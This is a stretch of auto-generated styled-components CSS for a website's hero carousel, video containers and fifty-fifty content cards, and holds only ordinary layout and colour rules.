@media (min-width:1024px){}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .eltSxe.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#ff8141);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .eltSxe.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#ff8141);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .eltSxe.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .eltSxe.variation-b .slick-dots button{border:none;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .eltSxe.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .eltSxe.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#ff8141);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .eltSxe.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#ff8141);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .eltSxe.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#ff8141);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .eltSxe.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#ff8141);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#ff8141);border:1px solid var(--sc-carousel--hero-pagination-border-color,#c74200);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#ff8141);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#ff8141);border:1px solid var(--sc-carousel--hero-pagination-active-color,#ff8141);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#ff8141);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#ff8141);border:1px solid var(--sc-carousel--hero-pagination-active-color,#ff8141);}}/*!sc*/
.eltSxe .variation-a .slick-prev svg,.eltSxe .variation-b .slick-prev svg,.eltSxe .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));}/*!sc*/
.eltSxe .variation-a .slick-next svg,.eltSxe .variation-b .slick-next svg,.eltSxe .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.dcSPWB.showAllTilesContainer{display:none;}/*!sc*/
@media (min-width:1024px){.dcSPWB.showAllTilesContainer{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}/*!sc*/
.dcSPWB.showCarouselContainer{display:block;}/*!sc*/
@media (min-width:1024px){.dcSPWB.showCarouselContainer{display:none;}}/*!sc*/
.dcSPWB .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#ff8141) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.dcSPWB .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.dcSPWB .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.dcSPWB .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#c74200) !important;}/*!sc*/
@media (min-width:1024px){.dcSPWB .slick-arrow{height:88px;width:44px;}}/*!sc*/
.dcSPWB .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.dcSPWB .slick-prev svg{margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.dcSPWB .slick-prev:before{content:'';}/*!sc*/
.dcSPWB .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.dcSPWB .slick-next svg{margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
.dcSPWB .slick-next:before{content:'';}/*!sc*/
.dcSPWB .slick-dots{box-sizing:inherit;}/*!sc*/
.dcSPWB .slick-dots li{margin:0;}/*!sc*/
.dcSPWB .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#ff8141);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.dcSPWB .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.dcSPWB .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.dcSPWB .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#ff8141);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.dcSPWB .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.dcSPWB .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.dcSPWB .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#ff8141);}/*!sc*/
@media (min-width:1024px){.dcSPWB .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#ff8141);}}/*!sc*/
.dcSPWB .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#ff8141);}/*!sc*/
@media (min-width:1024px){.dcSPWB .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#ff8141);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#ff8141) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-black) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#c74200) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev svg{margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next svg{margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#ff8141);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#ff8141);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#ff8141);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#ff8141);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#ff8141);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-black));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .dcSPWB.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .dcSPWB.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#ff8141);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .dcSPWB.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .dcSPWB.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#ff8141);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .dcSPWB.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#ff8141);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .dcSPWB.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .dcSPWB.variation-b .slick-dots button{border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .dcSPWB.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#ff8141);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .dcSPWB.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .dcSPWB.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#ff8141);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .dcSPWB.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#ff8141);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .dcSPWB.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#ff8141);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .dcSPWB.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#ff8141);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#ff8141);border:1px solid var(--sc-carousel--hero-pagination-border-color,#c74200);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#ff8141);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#ff8141);border:1px solid var(--sc-carousel--hero-pagination-active-color,#ff8141);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#ff8141);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#ff8141);border:1px solid var(--sc-carousel--hero-pagination-active-color,#ff8141);}}/*!sc*/
.dcSPWB .variation-a .slick-prev svg,.dcSPWB .variation-b .slick-prev svg,.dcSPWB .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));}/*!sc*/
.dcSPWB .variation-a .slick-next svg,.dcSPWB .variation-b .slick-next svg,.dcSPWB .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));}/*!sc*/
data-styled.g110[id="sc-10lpcsk-0"]{content:"eltSxe,dcSPWB,"}/*!sc*/
.fNfNvy.video-container{height:0;}/*!sc*/
.fNfNvy.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.fNfNvy.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.fNfNvy.video-container{display:block;}}/*!sc*/
.fNfNvy.video-container iframe{border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.fNfNvy .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
.hdaGDx.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.hdaGDx.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.hdaGDx.video-container{display:block;}}/*!sc*/
.hdaGDx.video-container iframe{background-color:#000;border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.hdaGDx .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
data-styled.g113[id="sc-dbhlap-0"]{content:"fNfNvy,hdaGDx,"}/*!sc*/
.ckJbCq.fifty-fifty-card{margin:0;padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:768px){.ckJbCq.fifty-fifty-card{padding:var(--sc-spacing-7,40px) var(--sc-spacing-16,114px) var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.ckJbCq.fifty-fifty-card{padding:var(--sc-spacing-12,80px) 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.ckJbCq.fifty-fifty-card .col-md-7{-ms-flex-preferred-size:57.233%;-webkit-flex-basis:57.233%;-ms-flex-preferred-size:57.233%;flex-basis:57.233%;max-width:57.233%;}.ckJbCq.fifty-fifty-card .col-md-5{-ms-flex-preferred-size:42.767%;-webkit-flex-basis:42.767%;-ms-flex-preferred-size:42.767%;flex-basis:42.767%;max-width:42.767%;}}/*!sc*/
.ckJbCq.fifty-fifty-card .fiftyFiftyText{padding:0;position:relative;}/*!sc*/
@media (min-width:1024px){.ckJbCq.fifty-fifty-card .fiftyFiftyText{position:static;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.ckJbCq.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (max-width:1023px){.ckJbCq.fifty-fifty-card .nva-50-50-card__sideheadline{margin-bottom:var(--sc-spacing-4,10px);}}/*!sc*/
@media (min-width:1024px){.ckJbCq.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px);}}/*!sc*/
.ckJbCq.fifty-fifty-card .textCard{padding:var(--sc-spacing-4,20px);}/*!sc*/
.ckJbCq.fifty-fifty-card .fiftyFiftyHeading{margin-bottom:var(--sc-spacing-4,20px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.ckJbCq.fifty-fifty-card .fiftyFiftySubHeading{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.ckJbCq.fifty-fifty-card .fiftyFiftyPara{padding-right:var(--sc-50-50-card--paragraph-padding,var(--sc-spacing-3,15px));}/*!sc*/
.ckJbCq.fifty-fifty-card .fiftyFiftyPara > *:last-child{margin-bottom:0;}/*!sc*/
.ckJbCq.fifty-fifty-card .fiftyFiftyPara li *:last-child{margin-bottom:0;}/*!sc*/
.ckJbCq.fifty-fifty-card .fiftyFiftyPara li > p{margin-bottom:calc(1.45rem / 2);}/*!sc*/
.ckJbCq.fifty-fifty-card .fiftyFiftyPara p{margin-left:0;margin-right:0;margin-top:0;margin-bottom:1.45rem;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;}/*!sc*/
.ckJbCq.fifty-fifty-card .fiftyFiftyPara h2{margin-left:0;margin-right:0;margin-top:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;margin-bottom:1.45rem;}/*!sc*/
.ckJbCq.fifty-fifty-card .fiftyFiftyImage{padding:var(--sc-spacing-4,21px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden;}/*!sc*/
@media (max-width:767px){.ckJbCq.fifty-fifty-card .fiftyFiftyImage{padding-left:var(--sc-50-50-card--x-image-padding_mobile,);padding-right:var(--sc-50-50-card--x-image-padding_mobile,);}}/*!sc*/
@media (max-width:768px){.ckJbCq.fifty-fifty-card .fiftyFiftyImage{width:100%;}}/*!sc*/
.ckJbCq.fifty-fifty-card .fiftyFiftyImage.video{max-height:unset;}/*!sc*/
.ckJbCq.fifty-fifty-card .fiftyFiftyImage .video-container{display:block;}/*!sc*/
@media (max-width:768px){.ckJbCq.fifty-fifty-card .fiftyFiftyImage .video-container{width:100%;}}/*!sc*/
.ckJbCq.fifty-fifty-card .fiftyFiftyImage .mobile-image{display:none;}/*!sc*/
.ckJbCq.fifty-fifty-card .fiftyFiftyAnchor{font-size:var(--sc-font-size-default,14px);}/*!sc*/
@media (max-width:767px){}/*!sc*/
.ckJbCq.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);margin-top:1.45rem;}/*!sc*/
@media (max-width:47.99875em){.ckJbCq.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.ckJbCq.fifty-fifty-card .fiftyFifty.video-container{position:relative;padding-bottom:56.25%;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
.ckJbCq.fifty-fifty-card .fiftyFifty.video-container iframe{border-radius:20px;border:0;position:absolute;top:0;width:100%;height:100%;}/*!sc*/
.ckJbCq.fifty-fifty-card .fiftyFifty.video-container .yt-img{position:absolute;top:0;left:0;overflow:hidden;}/*!sc*/
.ckJbCq.fifty-fifty-card .fiftyFifty.video-container .yt-img img{padding:0;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.ckJbCq.fifty-fifty-card .fiftyFifty{padding:var(--sc-spacing-4,20px);}.ckJbCq.fifty-fifty-card .fiftyFifty.video-container{height:476px;}.ckJbCq.fifty-fifty-card .fiftyFifty img{object-fit:cover !important;}}/*!sc*/
.ckJbCq.fifty-fifty-card.Variation-A .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,20px);}/*!sc*/
@media (min-width:1024px){.ckJbCq.fifty-fifty-card.Variation-A .fiftyFiftyImage{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.ckJbCq.fifty-fifty-card.Variation-A .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,20px);}}/*!sc*/
.ckJbCq.fifty-fifty-card.Variation-A .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,20px);}/*!sc*/
@media (min-width:1024px){.ckJbCq.fifty-fifty-card.Variation-A .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,20px);}}/*!sc*/
@media (min-width:1024px){.ckJbCq.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.ckJbCq.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px);}}/*!sc*/
@media (min-width:1024px){.ckJbCq.fifty-fifty-card.Variation-A .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.ckJbCq.fifty-fifty-card.Variation-A .textCard{padding-left:148px;}}/*!sc*/
.ckJbCq.Variation-B .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,20px);}/*!sc*/
@media (min-width:1024px){.ckJbCq.Variation-B .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,20px);}}/*!sc*/
.ckJbCq.Variation-B .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,20px);}/*!sc*/
@media (min-width:1024px){.ckJbCq.Variation-B .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,20px);}}/*!sc*/
.ckJbCq.Variation-B .nva-50-50-card__sideheadline{padding-left:20px;}/*!sc*/
@media (min-width:1024px){.ckJbCq.Variation-B .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-13,91px);}}/*!sc*/
@media (min-width:1024px){.ckJbCq.Variation-B .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.ckJbCq.Variation-B .textCard{padding-right:148px;}}/*!sc*/
.ckJbCq h2,.ckJbCq h3,.ckJbCq h4,.ckJbCq ul,.ckJbCq ol,.ckJbCq p{color:  var(--sc-50-50-card--text-color-dark,#35323c);}/*!sc*/
.ckJbCq a:not(.sg-btn-cpnt){display:inline;color:var(--sc-rich-text--color-anchor,#1f73e0);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.ckJbCq a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.ckJbCq h2,.ckJbCq h3,.ckJbCq h4,.ckJbCq ul,.ckJbCq ol,.ckJbCq p{color:   var(--sc-50-50-card--text-color-dark,#35323c);}.ckJbCq a:not(.sg-btn-cpnt){display:inline;color:var(--sc-rich-text--color-anchor,#1f73e0);-webkit-text-decoration:none;text-decoration:none;}.ckJbCq a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}}/*!sc*/
data-styled.g118[id="sc-wb9y8b-0"]{content:"ckJbCq,"}/*!sc*/
.iIbtVy{outline:'solid';}/*!sc*/
data-styled.g120[id="sc-x2sqo7-0"]{content:"iIbtVy,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-0{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g121[id="sc-10n47b9-0"]{content:"eTPLSh,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-1{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g122[id="sc-10n47b9-1"]{content:"kVuFxQ,"}/*!sc*/
.hero-carousel .sc-1kqzeed-0{position:relative;}/*!sc*/
.ZkXpV .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,QuicksandMedium,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,0.32px);-moz-letter-spacing:var(--sc-letter-spacing-p,0.32px);-ms-letter-spacing:var(--sc-letter-spacing-p,0.32px);letter-spacing:var(--sc-letter-spacing-p,0.32px);}/*!sc*/
@media (min-width:1024px){.ZkXpV .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g123[id="sc-1kqzeed-0"]{content:"ZkXpV,"}/*!sc*/
.hero-carousel .sc-1kqzeed-1{position:relative;}/*!sc*/
.bOSmZU .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,QuicksandMedium,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,0.32px);-moz-letter-spacing:var(--sc-letter-spacing-p,0.32px);-ms-letter-spacing:var(--sc-letter-spacing-p,0.32px);letter-spacing:var(--sc-letter-spacing-p,0.32px);}/*!sc*/
@media (min-width:1024px){.bOSmZU .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g124[id="sc-1kqzeed-1"]{content:"bOSmZU,"}/*!sc*/
.dKxyFK{width:100%;height:auto;max-width:100%;}/*!sc*/
data-styled.g125[id="sc-1qwbpoj-0"]{content:"dKxyFK,"}/*!sc*/
.cdLWNa{background-color:#eaeaea;}/*!sc*/
.cdLWNa.nva-50-50{background-color:#eaeaea;}/*!sc*/
data-styled.g126[id="sc-1bb4ul1-0"]{content:"cdLWNa,"}/*!sc*/
.guBgGc{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.guBgGc .mapWrapper{height:100%;}/*!sc*/
